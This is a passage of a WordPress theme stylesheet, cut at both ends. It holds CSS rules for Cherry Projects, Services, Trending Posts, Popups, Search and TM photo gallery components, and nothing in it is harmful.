  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .hover-content > *, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .hover-content > *, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .hover-content > * {
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .hover-content a, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .hover-content a, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .hover-content a {
    border-bottom: 1px solid transparent; }
    .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .hover-content a:hover, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .hover-content a:hover, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .hover-content a:hover {
      color: inherit;
      border-bottom-color: currentColor; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .project-terms-content h5, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .project-terms-content h5, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .project-terms-content h5 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .project-terms-content p, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .project-terms-content p, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .project-terms-content p {
  font-size: 14px;
  margin-top: 5px;
  margin-bottom: 0; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .project-terms-content .post-count, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .project-terms-content .post-count, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .project-terms-content .post-count {
  margin-top: 10px; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout[data-settings*='"item-margin":"0"'] .projects-item .project-media, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout[data-settings*='"item-margin":"0"'] .projects-item .project-media, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout[data-settings*='"item-margin":"0"'] .projects-item .project-media {
  border-radius: 0; }

@media (max-width: 575px) {
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .inner-wrapper {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-media {
    margin-right: 0; }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content {
    margin-top: 15px; }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-media,
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content {
    width: 100%; } }

.cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content {
  margin-bottom: 15px;
  min-width: calc(70% - 20px); }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content h5 {
    font-size: 30px; }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content p {
    margin-bottom: 0; }
  .cherry-projects-terms-wrapper .projects-terms-container.list-layout .projects-terms-item .project-terms-content .post-count {
    margin-top: 20px; }

.cherry-projects-wrapper .cherry-projects-ajax-loader,
.cherry-projects-terms-wrapper .cherry-projects-ajax-loader {
  z-index: 990;
  background-color: transparent; }

.cherry-projects-wrapper .projects-filters {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 0;
  margin-bottom: 35px; }

.cherry-projects-wrapper ul.projects-filters-list,
.cherry-projects-wrapper ul.order-filters {
  list-style: none;
  margin-left: 0;
  font-weight: inherit; }
  .cherry-projects-wrapper ul.projects-filters-list > li,
  .cherry-projects-wrapper ul.order-filters > li {
    float: none;
    display: inline-block; }
  .cherry-projects-wrapper ul.projects-filters-list li span,
  .cherry-projects-wrapper ul.order-filters li span {
    -webkit-transition: .1s;
    -o-transition: .1s;
    transition: .1s; }

.cherry-projects-wrapper ul.order-filters > li ul.orderby-list {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  left: auto;
  right: 20px;
  margin-top: 10px; }
  .cherry-projects-wrapper ul.order-filters > li ul.orderby-list:before {
    content: '';
    height: 10px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 100%;
    display: block; }
  .cherry-projects-wrapper ul.order-filters > li ul.orderby-list li {
    margin: 8px 0; }
    .cherry-projects-wrapper ul.order-filters > li ul.orderby-list li span {
      color: inherit; }

.cherry-projects-wrapper .projects-pagination {
  margin: 35px 0 0;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start; }
  .cherry-projects-wrapper .projects-pagination .page-link li {
    display: inline-block;
    margin: 0;
    float: none; }
  .cherry-projects-wrapper .projects-pagination .page-navigation span,
  .cherry-projects-wrapper .projects-pagination .page-link span {
    display: inline-block;
    line-height: 39px;
    min-width: 39px;
    height: 39px;
    padding: 0 2px;
    text-align: center;
    text-decoration: none;
    -webkit-transition: .1s;
    -o-transition: .1s;
    transition: .1s;
    margin: 0 4px 4px 0;
    border: none;
    font-weight: 700;
    font-size: 12px; }
  .cherry-projects-wrapper .projects-pagination .page-navigation span {
    font-size: 10px; }
  .cherry-projects-wrapper .projects-pagination .page-link li.active {
    pointer-events: none; }

.cherry-projects-wrapper .projects-ajax-button-wrapper {
  margin: 35px 0 0; }

.post-type-archive-projects .site-content_wrap {
  margin-top: 0; }

.elementor-page.content-layout-fullwidth .cherry-projects-single__header, .elementor-page.content-layout-fullwidth .cherry-projects-single__media, .elementor-page.content-layout-fullwidth .cherry-projects-single__additional {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }

.cherry-projects-single__container {
  display: block; }

.cherry-projects-single__media {
  margin-right: 0; }
  .cherry-projects-single__media .featured-image a {
    margin-bottom: 35px; }

.cherry-projects-single__content {
  margin-top: 10px; }
  .elementor-page .cherry-projects-single__content {
    margin-top: 0; }

.cherry-projects-single .post-terms {
  margin: 0; }

.cherry-projects-single .featured-image a {
  pointer-events: none; }

.cherry-projects-single .featured-image a:before,
.cherry-projects-single .additional-image a:before {
  content: '\ed3c';
  position: absolute;
  font-size: 32px;
  line-height: 1;
  left: 50%;
  top: 50%;
  width: 32px;
  height: 32px;
  text-align: center;
  margin: -16px 0 0 -16px;
  -webkit-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  z-index: 1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  color: #ffffff; }

.cherry-projects-single .featured-image a .cover,
.cherry-projects-single .additional-image a .cover {
  -webkit-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out; }

.cherry-projects-single .featured-image a:focus,
.cherry-projects-single .additional-image a:focus {
  outline: 0; }

.cherry-projects-single .featured-image a:hover:before,
.cherry-projects-single .additional-image a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.cherry-projects-single .cherry-projects-single-details-list {
  margin-top: 30px;
  margin-bottom: 0; }
  .cherry-projects-single .cherry-projects-single-details-list .cherry-projects-details-list-title {
    margin-bottom: 25px; }
  .cherry-projects-single .cherry-projects-single-details-list ul {
    list-style: none;
    margin-left: 0;
    font-weight: inherit; }
    .cherry-projects-single .cherry-projects-single-details-list ul li {
      margin-bottom: 0;
      font-style: italic; }
      .cherry-projects-single .cherry-projects-single-details-list ul li span {
        display: inline-block;
        font-weight: 700;
        color: inherit;
        font-style: normal; }
      .cherry-projects-single .cherry-projects-single-details-list ul li + li {
        margin-top: 15px; }

.cherry-projects-single .cherry-projects-single-skills-list {
  margin-top: 30px; }
  .cherry-projects-single .cherry-projects-single-skills-list ul {
    list-style: none;
    margin-left: 0;
    font-weight: inherit; }
  .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item {
    margin-bottom: 0;
    position: relative; }
    .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item + .cherry-skill-item {
      margin-top: 33px; }
    .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-label {
      padding-right: 60px;
      margin-bottom: 15px; }
    .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar {
      height: auto;
      padding: 0;
      position: static; }
      .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar,
      .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span {
        border-radius: 3px; }
      .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span {
        display: block;
        height: 6px;
        position: static; }
        .cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span em {
          position: absolute;
          top: 0;
          right: 0; }

.cherry-projects-single .cherry-projects-additional-image-list,
.cherry-projects-single .cherry-projects-video-list,
.cherry-projects-single .cherry-projects-audio-list {
  margin-bottom: 35px; }

.cherry-projects-single .cherry-projects-additional-image-list .additional-image-list li {
  margin-top: 0; }

.cherry-projects-single .cherry-projects-video-list * + .video-item,
.cherry-projects-single .cherry-projects-video-list * + iframe {
  margin-top: 30px; }

.cherry-projects-slider__instance {
  margin-bottom: 35px; }
  .cherry-projects-slider__instance .slider-pro {
    background: transparent; }
  .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container {
    background: transparent; }
    .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container.sp-bottom-thumbnails {
      position: relative;
      padding: 0; }
    .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail-container .sp-thumbnail {
      border: none;
      opacity: .5;
      -webkit-transition: .3s;
      -o-transition: .3s;
      transition: .3s; }
      .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail-container .sp-thumbnail:hover {
        opacity: .8;
        border: none; }
    .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail {
      opacity: 1; }

/*-------------------------------------------------------------
## Cherry Service List
--------------------------------------------------------------*/
/* Change default indent to Cherry Service List Grid System */
.cherry-services.services-wrap .cherry-services-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem; }

.cherry-services.services-wrap.services-collapse-rows .cherry-services-row {
  margin-left: 0;
  margin-right: 0; }

/* Services headings */
.services-heading_super_title + .cherry-services-filter,
.services-heading_super_title + .cherry-services.services-wrap, .services-heading_subtitle + .cherry-services-filter,
.services-heading_subtitle + .cherry-services.services-wrap, .services-heading_title + .cherry-services-filter,
.services-heading_title + .cherry-services.services-wrap {
  margin-top: 50px; }

/* Filters and loaders */
.cherry-services {
  position: relative; }
  .cherry-services .services-listing {
    -webkit-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear;
    opacity: 1; }
  .cherry-services.in-progress .services-listing {
    opacity: 0; }
  .cherry-services .services-loader {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
    .cherry-services .services-loader .cherry-spinner {
      width: 90px;
      height: 90px;
      left: 50%;
      top: 50%;
      margin-left: -45px;
      margin-top: -45px;
      display: block;
      position: relative; }
    .cherry-services .services-loader.loader-small {
      bottom: 0;
      top: auto; }
      .cherry-services .services-loader.loader-small .cherry-spinner {
        width: 40px;
        height: 40px;
        margin-left: -20px;
        margin-top: -20px; }

.services-container .ajax-more-btn {
  margin-top: 10px; }

.services-container .services-ajax-pager {
  margin: 10px 0 0; }

.services-container .template-cards + .services-ajax-pager {
  margin-top: 45px; }

.services-container .nav-links {
  text-align: left; }
  .services-container .nav-links .page-numbers.current {
    pointer-events: none; }

/* Services item */
.cherry-services .services-item {
  padding-bottom: 41px;
  text-align: center; }
  @media (min-width: 768px) {
    .cherry-services .services-item {
      text-align: left; } }
  .cherry-services .services-item * + .title_wrap {
    margin-top: 25px; }
  .cherry-services .services-item * + .content_wrap,
  .cherry-services .services-item * + .descr_wrap {
    margin-top: 10px; }
  .cherry-services .services-item * + .btn_wrap:not(:empty),
  .cherry-services .services-item * + .btn,
  .cherry-services .services-item * + .btn-link {
    margin-top: 20px; }
  .cherry-services .services-item .content_wrap,
  .cherry-services .services-item .descr_wrap {
    font-size: 16px;
    line-height: 1.5; }

.cherry-services .service-icon {
  text-align: center;
  margin-bottom: 0; }
  @media (min-width: 768px) {
    .cherry-services .service-icon {
      text-align: left; } }
  .cherry-services .service-icon i {
    font-size: 35px; }

.cherry-services .invert .service-icon {
  color: inherit; }

/*Template Default*/
.cherry-services.template-default .services-item {
  padding-bottom: 40px; }

/*Template Cards*/
.cherry-services.template-cards .services-item {
  text-align: left;
  padding-top: 15px;
  padding-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .cherry-services.template-cards .services-item-inner {
    border-radius: 10px;
    overflow: hidden;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
    .cherry-services.template-cards .services-item-inner > * {
      width: 100%; }

.cherry-services.template-cards .image_wrap img {
  width: 100%; }

.cherry-services.template-cards .service-cards-content {
  padding: 25px 20px;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  @media (min-width: 768px) {
    .cherry-services.template-cards .service-cards-content {
      padding: 25px 40px; } }
  .cherry-services.template-cards .service-cards-content > * {
    width: 100%; }

.cherry-services.template-cards * + .btn,
.cherry-services.template-cards * + .btn-link {
  margin-top: auto;
  padding-top: 20px; }

@media (min-width: 768px) {
  .cherry-services.template-cards .col-md-3 .service-cards-content,
  .cherry-services.template-cards .col-md-2 .service-cards-content {
    padding: 25px 20px; } }

@media (min-width: 992px) {
  .cherry-services.template-cards .col-lg-3 .service-cards-content,
  .cherry-services.template-cards .col-lg-2 .service-cards-content {
    padding: 25px 20px; } }

@media (min-width: 1200px) {
  .cherry-services.template-cards .col-xl-3 .service-cards-content,
  .cherry-services.template-cards .col-xl-2 .service-cards-content {
    padding: 25px 20px; } }

@media (min-width: 768px) and (max-width: 1199px) {
  .cherry-services.template-cards .col-md-4 .service-cards-content {
    padding: 25px 20px; } }

/*Template Media-icon-2*/
@media (min-width: 768px) {
  .cherry-services.template-media-icon-2 .services-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; } }

.cherry-services.template-media-icon-2 .service-icon {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  margin-bottom: 25px; }
  @media (min-width: 768px) {
    .cherry-services.template-media-icon-2 .service-icon {
      margin-top: 5px;
      margin-right: 30px;
      margin-bottom: 0; } }

/*Template Media-icon-3*/
.cherry-services.template-media-icon-3 .services-item {
  text-align: center;
  padding-top: 15px;
  padding-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.cherry-services.template-media-icon-3 .title_wrap a {
  border-bottom: 1px solid transparent; }
  .cherry-services.template-media-icon-3 .title_wrap a:hover {
    color: inherit;
    border-bottom-color: currentColor; }

.cherry-services.template-media-icon-3 .services-item-inner {
  min-height: 270px;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s; }

.cherry-services.template-media-icon-3 .service-icon {
  text-align: center; }

/*Template template-media-icon-bg*/
.cherry-services.template-media-icon-bg .services-item .image_wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  z-index: 1;
  opacity: 0;
  will-change: transform;
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -webkit-transform: scale(1.15) translateY(-20px);
  -ms-transform: scale(1.15) translateY(-20px);
  transform: scale(1.15) translateY(-20px); }
  .cherry-services.template-media-icon-bg .services-item .image_wrap .services-macros {
    height: 100%; }
  .cherry-services.template-media-icon-bg .services-item .image_wrap img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%;
    height: 100%; }
    .ie .cherry-services.template-media-icon-bg .services-item .image_wrap img {
      font-family: 'object-fit: cover'; }

.cherry-services.template-media-icon-bg .services-item-inner {
  height: 100%;
  overflow: hidden;
  position: relative;
  padding: 25px;
  border-style: solid;
  border-width: 1px; }
  @media (min-width: 992px) {
    .cherry-services.template-media-icon-bg .services-item-inner {
      padding: 50px 50px 43px; } }
  .cherry-services.template-media-icon-bg .services-item-inner > *:not(.image_wrap) {
    position: relative;
    z-index: 5; }
  .cherry-services.template-media-icon-bg .services-item-inner .image_wrap,
  .cherry-services.template-media-icon-bg .services-item-inner .icon_wrap i,
  .cherry-services.template-media-icon-bg .services-item-inner .title_wrap,
  .cherry-services.template-media-icon-bg .services-item-inner .icon_wrap,
  .cherry-services.template-media-icon-bg .services-item-inner .content_wrap,
  .cherry-services.template-media-icon-bg .services-item-inner .descr_wrap, .cherry-services.template-media-icon-bg .services-item-inner:before {
    -webkit-transition: 0.3s cubic-bezier(0.53, 0.645, 0.51, 1.34);
    -o-transition: 0.3s cubic-bezier(0.53, 0.645, 0.51, 1.34);
    transition: 0.3s cubic-bezier(0.53, 0.645, 0.51, 1.34); }
  .cherry-services.template-media-icon-bg .services-item-inner .title_wrap a {
    border-bottom: 1px solid transparent; }
    .cherry-services.template-media-icon-bg .services-item-inner .title_wrap a:hover {
      border-bottom-color: currentColor; }
  .cherry-services.template-media-icon-bg .services-item-inner:before, .cherry-services.template-media-icon-bg .services-item-inner:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: -100%;
    bottom: 0;
    z-index: 2; }
  .cherry-services.template-media-icon-bg .services-item-inner:before {
    -webkit-transition-delay: 0.25s;
    -o-transition-delay: 0.25s;
    transition-delay: 0.25s; }
  .cherry-services.template-media-icon-bg .services-item-inner:after {
    top: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    background-color: white; }
  .cherry-services.template-media-icon-bg .services-item-inner:hover:before {
    -webkit-transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    -o-transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    top: 0;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s; }
  .cherry-services.template-media-icon-bg .services-item-inner:hover .image_wrap {
    -webkit-transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    -o-transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    opacity: 1;
    -webkit-transform: translateY(20px) scale(1.15);
    -ms-transform: translateY(20px) scale(1.15);
    transform: translateY(20px) scale(1.15);
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s; }
  .cherry-services.template-media-icon-bg .services-item-inner:hover:after {
    top: 100%;
    -webkit-transition: 0.4s cubic-bezier(0.665, 0.08, 0.65, 0.71);
    -o-transition: 0.4s cubic-bezier(0.665, 0.08, 0.65, 0.71);
    transition: 0.4s cubic-bezier(0.665, 0.08, 0.65, 0.71); }

/* Single style */
.services-single-item * + .title_wrap,
.services-single-item * + .content_wrap {
  margin-top: 20px; }

.services-single-item * + .slogan_wrap {
  margin-top: 10px; }

.elementor-page .services-single-item .content_wrap {
  margin-top: 0; }

.services-single-item * + .features_wrap,
.services-single-item * + .cta_wrap,
.services-single-item * + .testi_wrap {
  margin-top: 30px; }

.services-single-item .service-features_row + .service-features_row {
  margin-top: 20px; }

.services-single-item .cta_wrap {
  text-align: center; }
  .services-single-item .cta_wrap .container .service-cta {
    padding-left: 0;
    padding-right: 0; }
  .services-single-item .cta_wrap .service-cta {
    background: none;
    padding: 60px 25px; }

.services-single-item .service-cta_desc {
  padding: 0; }

.services-single-item .cta-button-wrap,
.services-single-item .cta-form {
  margin-top: 40px; }

.services-single-item .cta-form_success {
  padding: 5px 15px;
  border: none;
  font-size: 14px;
  color: #ffffff;
  background: #5CB85C;
  margin-bottom: 1.5em; }

/*-------------------------------------------------------------
## Cherry Trending Posts
--------------------------------------------------------------*/
.cherry-trend-stars {
  vertical-align: middle; }

.cherry-trend-star {
  width: 18px;
  height: 18px;
  font-size: 18px;
  color: #c6c6c6;
  vertical-align: baseline; }
  .cherry-trend-star--active,
  .cherry-trend-star--active ~ .cherry-trend-star {
    color: #fcb903; }

.cherry-trend-views {
  vertical-align: baseline; }
  .cherry-trend-views__count::before {
    font-size: 1em; }

.cherry-trend-post {
  border-radius: 10px;
  overflow: hidden; }
  .cherry-trend-post:not(:last-child) {
    margin-bottom: 30px; }
  .cherry-trend-post__media {
    position: relative; }
  .cherry-trend-post__img {
    width: 100%; }
  .cherry-trend-post__content-wrapper {
    padding: 30px 20px; }
  .cherry-trend-post__content-wrapper, .cherry-trend-post__media {
    margin-bottom: 0; }
  .cherry-trend-post__title {
    margin-bottom: 5px; }
  .cherry-trend-post .cherry-trend-rating, .cherry-trend-post__btn {
    margin-top: 15px; }

/*-------------------------------------------------------------
## Cherry Popups
--------------------------------------------------------------*/
.popup-type-login .cherry-popup-title h4,
.popup-type-signup .cherry-popup-title h4 {
  font-size: 20px;
  line-height: 1.33; }

.popup-type-login .cherry-popup-login__login-in,
.popup-type-signup .cherry-popup-register__sign-up,
.popup-type-subscribe .cherry-popup-subscribe__submit,
.popup-type-default .cherry-popup-subscribe__submit {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.popup-type-login .cherry-popup-login__login-in,
.popup-type-signup .cherry-popup-register__sign-up {
  width: 100%; }

.cherry-popup-login__signup-message {
  font-size: 14px;
  margin-top: 5px; }

.popup-type-signup .cherry-popup-register .cherry-popup-signup__login-user {
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 16px; }

.cherry-popup-spinner {
  width: 19px;
  height: 19px;
  top: -1px; }

.cherry-popup-login__remember {
  margin-bottom: 10px; }

.cherry-popup-login__signup-message {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.popup-type-login .cherry-popup-login__message,
.popup-type-signup .cherry-popup-register__message {
  position: absolute;
  left: 30px;
  right: 30px;
  bottom: 10px;
  padding: 5px;
  margin: 0;
  line-height: 1; }
  .popup-type-login .cherry-popup-login__message span,
  .popup-type-signup .cherry-popup-register__message span {
    font-size: 14px;
    line-height: 1.1; }

.cherry-popup.cherry-popup-wrapper .cherry-popup-login__use-mail, .cherry-popup.cherry-popup-wrapper .cherry-popup-signup__new-user {
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 16px; }
  .cherry-popup.cherry-popup-wrapper .cherry-popup-login__use-mail span, .cherry-popup.cherry-popup-wrapper .cherry-popup-signup__new-user span {
    margin: 0; }
  .cherry-popup.cherry-popup-wrapper .cherry-popup-login__use-mail:before, .cherry-popup.cherry-popup-wrapper .cherry-popup-login__use-mail:after, .cherry-popup.cherry-popup-wrapper .cherry-popup-signup__new-user:before, .cherry-popup.cherry-popup-wrapper .cherry-popup-signup__new-user:after {
    display: none; }

.cherry-popup.cherry-popup-wrapper .cherry-popup-login__use-mail {
  margin-top: 15px;
  margin-bottom: 15px; }

.cherry-popup-login__input-group .cherry-popup-login__wrap,
.cherry-popup-register__input-group .cherry-popup-register__wrap {
  margin: 5px 0; }

.cherry-popup-wrapper .cherry-popup-close-button {
  position: absolute;
  top: 0;
  right: 0;
  width: 36px;
  height: 36px; }
  @media (min-width: 768px) {
    .cherry-popup-wrapper .cherry-popup-close-button {
      left: calc(100% + 6px);
      bottom: calc(100% + 4px);
      top: auto;
      right: auto; } }
  .cherry-popup-wrapper .cherry-popup-close-button span {
    margin-right: 1px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 22px;
    border-radius: 50%;
    -webkit-transition: 100ms all ease;
    -o-transition: 100ms all ease;
    transition: 100ms all ease; }

.popup-type-default .cherry-popup-check {
  position: absolute;
  bottom: 30px;
  left: 30px; }

.cherry-popup-wrapper .cherry-popup-check .marker {
  margin-right: 10px;
  border: 1px solid; }
  .cherry-popup-wrapper .cherry-popup-check .marker span {
    font-size: 20px; }

.cherry-popup-wrapper .cherry-popup-check .label {
  font-size: 14px; }

.cherry-popup .wp-social-login-widget .wp-social-login-provider-list {
  display: block;
  padding: 0; }
  .cherry-popup .wp-social-login-widget .wp-social-login-provider-list .wp-social-login-provider {
    width: 100%;
    margin: 0;
    padding-top: 15px;
    padding-bottom: 15px;
    font-size: 12px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 0; }
    .cherry-popup .wp-social-login-widget .wp-social-login-provider-list .wp-social-login-provider:before {
      vertical-align: text-bottom; }
    .cherry-popup .wp-social-login-widget .wp-social-login-provider-list .wp-social-login-provider + .wp-social-login-provider {
      margin-top: 10px; }

/*-------------------------------------------------------------
## Cherry Search
--------------------------------------------------------------*/
.site-header .cherry-search {
  position: static; }

.cherry-search .cherry-search__results-list {
  margin-top: -5px; }
  .site-header .cherry-search .cherry-search__results-list {
    margin-top: 5px; }

.cherry-search .cherry-search__results-item,
.cherry-search .cherry-search__more-button {
  margin-top: 0; }

.site-header .cherry-search .cherry-search__results-item:first-child {
  border-top: 1px solid; }

.cherry-search .cherry-search__results-item a, .cherry-search .cherry-search__results-item:hover a {
  color: inherit; }

.cherry-search .cherry-search__title,
.cherry-search .cherry-search__more-button {
  font-size: 16px; }

.cherry-search .cherry-search__spinner {
  opacity: 1; }

.cherry-search .cherry-search__message {
  font-size: 16px;
  line-height: 1.5; }

/*-------------------------------------------------------------
## TM photo gallery
--------------------------------------------------------------*/
.tm-pg_front_gallery {
  padding: 0; }
  .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs {
    border-bottom: none;
    margin-top: 0;
    margin-bottom: 0; }
    .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs li a {
      font-size: inherit;
      font-weight: inherit; }
    .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs li.active a:after, .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs li:hover a:after {
      content: none; }
  .tm-pg_front_gallery .filter-select {
    margin: 20px auto;
    display: block;
    max-width: 210px; }
    .tm-pg_front_gallery .filter-select__list {
      margin-left: 0; }
  .tm-pg_front_gallery .tm-pg_front_gallery-navigation,
  .tm-pg_front_gallery .load-more-button {
    margin: 40px 0 10px; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_link img,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_link img,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_link img {
  -o-object-fit: cover;
  object-fit: cover;
  height: 100%; }
  .ie .tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_link img, .ie
  .tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_link img, .ie
  .tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_link img {
    font-family: 'object-fit: cover'; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_icon,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_icon,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_icon {
  position: absolute;
  top: 0;
  right: 0;
  width: 38px;
  height: 38px;
  margin: 30px 30px 0 0;
  background-repeat: no-repeat;
  background-position: 7px 5px;
  border-radius: 50%;
  background-size: 24px 24px; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_title,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_title,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_title {
  font-size: 30px;
  color: inherit;
  margin: 0; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_description,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_description,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_description {
  margin: 10px 0 0;
  font-size: 14px; }
  .tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_description:empty,
  .tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_description:empty,
  .tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_description:empty {
    margin: 0; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_counter,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_counter,
